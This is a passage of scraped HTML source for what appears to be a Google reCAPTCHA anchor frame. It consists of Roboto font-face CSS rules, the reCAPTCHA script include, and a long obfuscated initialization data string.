  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="98orGDl2mPHfbco6sJnrkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="98orGDl2mPHfbco6sJnrkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="98orGDl2mPHfbco6sJnrkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8Oew6XCo1BsR8KMwpwTazwFw4TDtB7DrcOpw5fDosOrRMOwwrzCvMKDwpHCjQ5Zwqk3f8OqwoNmwqJLw5jDrMOxKFvCkVrCrRBIwpQvO8ORwpvDqsKuY8Orw6nCusKAw75/EDXDgMKDwr/CqMOdQUvDuFNWwqLDviMaw4XCln/CiWNHcGZ9QMOeHXN6VEHDiX7Cv8Oywr7ClcOWK2XCi0HCmCkiXxbCpsOMw7l7w7tBwr5Mwr5qYBXCimbDnsOlc8ONKcKKQSApwrrCimkHw6DCqmrCrsOldcO4bTbCnsOBwr7DocKcw4oBw7HCnMOSwrHCinJ/wrhGJ2rDg8Kcw7DCr8KQSzMYNywmwqkpU8K3wpNMHsO5wqrDocOEwrzDmMKjw7tzw67DtsOdw6RxwrtmwqTCkwA0R8K/bWt6wrjDrsOzwrBHw4pkw6rDvTAwU8K9GMO4GVwuBUtqKlQ/QwXCixnDowTCnsKwwqchwq/[base64]/ClcK5w4sQNMKiQ8O6exR7w5hIwr3CqiDCvsKUw6HDs8KHw5XDtDYBwrrCu10qwo3DicK5XMKEw6vCh8KCcGzDl8KdQMKNKsKdw5xwDcOyZkrDv8KYBTfDgcOgwqHDl8OyKcKow6zDiUDClMOPRsK9wrUhOT3DlcO9JsO9wqZZwqd5w6UQKMKrX2Rmwop6w5gGDsKyw7/[base64]/CqMKcaMOBw6HDo8KNwrvDsVYxE8OYwoDDmcOLw5ksNQAZYMOcw5PDihRCw4Bhw7DDkWFnwq3DomLChsKrw4HDq8OfwpLCmsK5Y8ODGsOxB8Opw5BowrpRw4R1w7XCusOzw6sgUMKAe0XChTnCnD/DvMK1wojCp1vClcKHWTNcXiHCkR/DgsOONcK4BTnCncKNPV4AcMOyKH3ChMK5DMOrw51bPmw4w4PDg8KEwpHDmTUWwqrDpsKpBcK9dMOGABLDtkFCcAHCmUjCgAvDvh1Kwo5XFMOlw6RwM8OjVsKwIcOQwp1nO2/CpcKswp9gDMOpwrR0wo3CkD1bw6LDiSltbnt8ISHChMKow6pNwqDCuMOlw4pJw7HDmlQBw7Imd8KOYsOdQMKEwrXCvMKkK0rDkhguw4MHwpIgwq4ow5lxHsOpw6zCpSkHAcOrKUzDisOUC3/[base64]/wrjDnsKZwoHChCjChcOFwrYTw7HDqHXDgBZtDAwuNBrCn8OTwqgxWsO3wp5yw7MrwoY+LMKbw4XCrMK0XRhMfsOIwpRQwo/CrwxmbcOzbnDDgsOxLsKJIsKFw4hKwpMResKEYMK/[base64]/wo7Cj0PClhnCs3fDrB/CpMKYX0DCocOaw4BgZEjDnxDCgmDDlCTDqgRBworCocKiKHAUwpMsw7/DnsODw5EbBcKmX8Krw680wqdQcsKUw6/CtMO0w7Z+VMOeaS/CkDDDpcKJXX/CsjxpEMO9wrkuw6zCgsKxAiXCjjMFEcKsEMKWJikew5IPMMOcHcOKYcOqwo1Ywo5KbMOUw6IGIiVUwodZX8KCwr5kw5x8w4jCpU5AE8Oqwqgkw7Q9w4rChsOVwrDCtMOaY8K9XDMBw4FIS8ODwo/CqSHCpcKpwrPCh8K3IhDDribCiMKQZsO+I3g5J24Gw7jDvsO7w4UXwoE1w75iw4BMCXpnNkItwpPCv0VsKMOPwqDCjsKFVw7DgcKXf1MEwqxjLMO/wqPDo8OVw4psK146wrV1VsKXAxnDk8K3wrUHw6jCisOxOcKyOsOxScO5JMKNw5DDlsOXwpnDmAzCjsOHa8OJwpAdLFrDlTvCpcOww4DCosKBw7HCq2jCtcOhwokRYMKFfsKLWXA5w6N8w7E/[base64]/[base64]/[base64]/[base64]/CncOVG8Okel00XWbDt8KhKT1gUB4TFsKLBn/DgcOiT8ODPcOuwqfCi8O6X2HCqnBOwqzDlcOTwoDDkMKHSS7Cqm7DicKawrQnQj3Ck8OYw4zCi8K5AsKsw5V8JyXCjSBUMS/[base64]/CvMKDfMKmw4XCgjldw6VaQcOewo9XXlPCoxUaZcOqwq/[base64]/Cgwxywq/CoXcnZsKLw5N/YsKgFS4mGjhTC8O5w5TDm8K5w7zCrsKhVcOdNWw/[base64]/DgMK3LsKiNRTClXLDssK/woDDqExuZcKTYXrDrT7Cl8O4w7tmfCHDrsKfRxxbGhbDocKdwpstw4fClcOlw4DCtcKswpDCgnPDhmIzMCR4wrTCoMKiADPDvMOCwrNPwqHDmcObwrbChMODw7bCncOVw7bCh8KTIMKPXcKTwrLDmyUgw7DCnXY/eMOUVlk4CsOYw55Swpppw4PDl8OhCGwkwp8tWMOXwp16w5jCvnbDh1LChXl6wqXCrklTwph9aELCnUDCpsONFcKfHDY/JsK5XcOdC3TDuRfCp8KpeDnDnsOBw7bCpzxUbcOoWMK1w6gieMOTw5PClzMywoTCtsO+MHnDnS7Cv8Krw6nDtALDhGkZWcOQGD/DknLCmsOaw5oaT8KtQT8Ya8KLw6PDgCzDk8OYLMOCw6zDlcKrw5giDG7CqR/[base64]/DtiHDnMODXsK6Im7Dl8K+w5Jzb2zDmB7DgsK1TiFzw6Zxw7RKwpxCw6rCk8OMUsORw5DDvcO1bjI5wpcqw6ITbsOUGFN6wp5Jw6LCpMOPfllbL8OOwpPCq8OswobCuz0BLcOvEMKCdzsaWE3CjFYZwq7Dm8OPwofDn8Ksw6rDo8OpwqItwo3CsQ8Ww7N/EUdpGsKqw4PDojzDmTvCrC55w5PCgsOMLXfCoCF+K1bCuG/[base64]/DsjNJKMO9w4jDiMOqw44+KnPDqH4/[base64]/CoR5zw5jDncOkw5fClmZZPUMrw6PDok7DkFgvDxtPWsKSwqcUa8OJw6/Dmx87F8OPwq3CjsKhbcOMNMOawodHNsOVDQ8sW8Osw7/[base64]/CoDMOw5bCsCfDmCTDp8ONZm4kwqzCuSzDlCPDqMK/bTMTdMKVwq9PAx7Cj8KLw4bCiMOJVMONwoBpUwtnECfCgALDgcK5GcKdLEfCjGsKa8KDwrM0w65fwoXDo8Oaw4jCoMOBIcOwUUrCpMO+wp3DuEAjwrNvUMKmw7tQfsOwP0vDrA7CvCxYO8K7bCPDicKxwqzCkS/DlAzCnsKCTUJswpLCowLChH/CqyNtP8KLRMO/FkDDt8Klwq/DpMKnTzHCkXM/KMOEDMOFwqZXw57CssKFOsKSw5DCsxDDplzDimEUcsKdayxsw7fCoBkMbcODwqPDj1rDkiJWwoNUwr4FJWTChGDDh0fDhwnDtQXCkibChMO/w5Exw6hRwoDCrEZEwqBpw6XCtH/ClcKrw5HDmcKzZ8ODwq1FJhNowqjCv8Odw5sRw7jCssKQOQjDnA3DoWLDnMO7LcOpw4ZzwrJ0wrFvwocjw64IwrzDl8KOb8K+wrHDg8K+DcKeWsK/GcK0IMOVw6jCsVI6w6Fhwp0BwovDsnzCvFrCl1bCm0zCnBvDmS0Geh8twrDCpEzDrsKtMm0vdQfCssKEbH/CtgjChR3DpsKOw4rCrcK5FknDsk0MwrM0w5ZfwoxTw796bcK3UV8yPQ/DucKew7Ykw4NzUcKUwqxPwqLCsW3CmcKBf8KNw4nCvcKoNcKOwqLCvcOqcsO9RMKuw6rDssOvwpwQw5k5w4HDlnwmw5bCrVbDq8Kjwp5lw4nCoMOuWWzCrsOJOhTDmVnCjsKkOCfChsOGw7/DkHBtwr1rw5RwCcKGCXh+ZhA6w7lLwrPDriYXT8OKTcKqdsO7w77Ch8OWCiPCu8O0b8KfB8Kcwpcqw45qwpzCuMOhw7F7wozDpsKKwqILwrrDnk/DvB8twpscwqNyw4bDqih2a8KVwqbDtMONTngGRsKrw5tpw53Dg1kywrjCnMOEwrrCmsKTwq7DuMKpGsKDwolYw5wNwppZw77ChjhJw7zCmTXCrX3DuhIKcsOcwpRdwoEOD8OMwq/Dt8KbUmzClAE2NSDCi8OVLsKVwrPDuzrCk186dcO8w7VOw5ZyFDIlw7DDn8KMJcO0SMKwwo5VwqnDvUnDoMKLChfDkQrCi8OUw5tnYGfDlVYfwqwfw7ZpamPDrcOow5J+LXHDgMK+QDDDhU0XwrDCpTPCqVfCuksowrrCpz3DiTNGJT1Ew5/DjyHCocK1VQZrZMOtKUXCgcODw4jDsHLCocKbWy17w65Owr97SinDoA3DtsOWw6ILw4zCkh3DvFd4wrHDsxxEMkhiwoNrwr7DqMO3wq0Kw7VYfcO8KGJcDQ5YdFXCv8K2w6Y/wqE8w7jDssO3KcOEW8KPA2nCi3TDr8ONTSgTMmBYw51UOznCicK8e8KRw7DDhVjCqMOYwpLDk8Kxw4/DvmTCmsO3Y2zDh8OewrzDgMKRwqnDgsO9OlTCmGzDpcKTw7jCrMOXR8K3w4HDtEoPLR0FfcO7cFRnPsO3BMOxL3VywpDCg8OPdcKpfUwhw5jDsFASwqswL8Kewr3Cp18Bw6AqDsKIw6fCicOmw4nCqsK7EsKZAwRIUiLDqMObwrkcwrM0E24hw5/[base64]/[base64]/DtQM7w6LDoMK1w5ISw7BERxfCusO6w4zCjMKjacKcXcOTwphxwosGNwzDpMK/wr/CsCAaU37Ck8O2c8Kvwqdmw6XCuBNlOMOTYcKEckzCqwggPHnDqHHCu8O9wpc/[base64]/CicKPT8KWwpjDk3nCk0h+eMO/wqLDkcOhZsK9woBWw5owWF7CgMKRFSNKHwfDknrDl8KKw5XCm8K/w5nCisOvZsKxwrDDpz3Di1LCmE4mwqLCssKoSsK/VMOPIG0Fwrdowqp+KAnDggtuw4nCijPDh093woPDiy3Dp1xSw5nDo3sgw60Rw7XDkR/CsyABw6zCmGNrC35oZ3HDiT0uIsOlSXnCvMOuX8OZwoN/FcK4wpXCgMODw6HCtxXCgG4nPTofNHs4wrbCpRcYZTLDoS1BwrHCnMOnwrVHEsOkwozDiUg1X8KxHj3ClHTCm0I7wq/CmsK7AEpHw4XDuQrCvsOPJMKsw5oVwrMrw5YaDcOJHMK/w7HCqMKSCXFKw5bDhMK6w7I5XcOfw4/CoivCvcOew4Qyw4LDrcKRwrHCsMKtw47DnsOrw5N8w7rDisOLZk0HScKkwpnDisO/w5QLZygzwqNLXULCu3PDq8OWw47CnsKbVcKjfwLDm3Mmwoslw61uwo7CjTTDmMOgRCvDgWTDjcKwwq3DjhjDgknChsO9wqBiFAHCq2EcwptEw5dUwoZANMO/JC93w7nCqcKgw63CrSLCphrClGfCiHzCkUtkYcOXAkBVPcKpwojDtAcww4XCnw7DmsKpKcKKAl7Ck8KUw4rCoWHDpzUgw7TCu18SCWt7wqRbGsKvRcKhw4LDgX7Dn2DCnsK7bcKWGCxrSDwow6/DqMKaw6nCu0RBSxLDuTMON8OtdTdOeRHDqUPDiiEKwrMxwosvRsKswrhtw6tYwrN8RcOIUm4WNQ/CsXHCozQwQSM5QUPDgcKfw78Ow6TDjMOjw652wpfClMKWDwB6w7/CgwvCrFJ7cMOKIsKGwprChsKGwprCkMOlF3DDsMOgJVnDmSJ0SUNCwot7wq0Uw7TCvcKOwovCosKjwqFccwzDvhoPw6/CssOgRDlFwppAw7EGwqXCjcKIw6jCrsO4RQsUwrkfwpwfbybCi8O8w7ABw7s7wqlJNkHDpcKkCXQtAAzDq8KCLMOQw7PDrMOXWsOlw4Q/GcO9wrsWwoDDssKuEkUcwrgpw64lwqc+wrjCo8K+QsK4wopfdA/CtGY8w48JUCQFwqoNw5bDkMOpwqTDrcKdw6AvwrxfEFPDiMKqwofDqkDCuMOhKMKuw43CnsOtecKuD8OmcCHDscKXaW3DnsO+KMO5NVbCl8OMNMOEw45TAsKbw5/ChS59wrsEPQVYwpbCs3jDtcOdw67DtsK1EFx6wr7Ds8KYwo/CgErDpyRgwq8uUsOxfMKPwqvCu8KDw6fCjgDCnMOwU8KhJsKNwoDDnWVYSnt0XMKrfcKfXsKnwp3Cm8KOw6oqw5Yzw4/CuTgSw4vChUbDhXDCkUHCo297w77DjsKHMMKbwoRKVBkhwrnCtcO0MnPCkm9FwqhCw6hnEcKcekkeaMK0MkTDixpjwoM7woPDvcO8YMKaPcOywoB0w7vCpcK0YcKqVMKtTMKka30OwoHCh8KoMx3Du2/[base64]/Du1HCrcKjw5VowoYxMg7Dm21Bwr51wp5PLkYuwrnCqcKwU8OmU1PDhGMGwqnDiMOtw7fDjEJMw6nDuMKPfsKOaFBzSgbCpVM6e8Oqwo3Dg1I+FEN6Ry3DjVDDqjwfwqw0HXDCkB3DiUN1OsOCw7/Cv0nDuMO2Qnhqw6FgOUNVw6TCkcOOw6QhwpEpw5tZwobDkUwdewvCvBZ8ScKvRMKfwoXDqGDCmzDCnHk4SMKVwotPJAXCjsOUwqDCjwTCvcOww6/[base64]/DkhYKEMO/wr/[base64]/DhRzCpcK8wpEzbsK0XsOQwrLCqynDucOFwq8DwqcZIcKtw6Q0EMOKw4LCn8KkwpzCsnLDm8KHw5p7wqxNw51ee8ONw7Vrwp7CkQJUKWzDmsKDw7MMYgMfw7fDvDzCqsK8woItw77DqyzDlQ99FnrDl0/CoHElNgTDuDzCkMKRwqrCqcKnw4dbZcOKWcOdw4zDs3fDlWnDmTHDkBXCuWDCm8OswqB7wpBdwrdVaBbDkcObw4LDkMO5w5XDunHCnsKuw59lKworwr4pwoE